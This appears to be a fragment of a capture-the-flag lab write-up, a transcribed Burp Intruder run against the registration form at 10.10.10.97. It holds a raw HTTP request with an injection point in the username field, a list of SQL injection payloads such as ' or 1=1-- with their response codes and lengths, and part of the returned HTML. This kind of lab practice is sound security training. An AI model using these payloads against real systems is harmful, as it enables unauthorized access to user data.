 Attack type: Sniper
POST /register.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.97/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Cookie: PHPSESSID=q9tiq1to925v8ukf7g762n5fgv
Connection: close
Upgrade-Insecure-Requests: 1
username=SVRZREVZ§inject§&password=aaaaaa&confirm_password=aaaaaa
7 ' or 1=1-- 200 0 1811
8 ' or 1=1 or ''=' 200 1 1413
9 ' or 1=1 or ""= 200 1 1413
10 ' or a=a-- 200 1 1413
11 ' or a=a 200 1 1413
12 ') or ('a'='a 200 1 1413
13 'hi' or 'x'='x'; 200 1 1413
Request Response
Raw Headers Hex HTML Render
<form action="/register.php" method="post">
<div class="form-group has-error">
<label>Username</label>
<input type="text" name="username"class="form-control" value="">
<span class="help-block">This username is already taken.</span>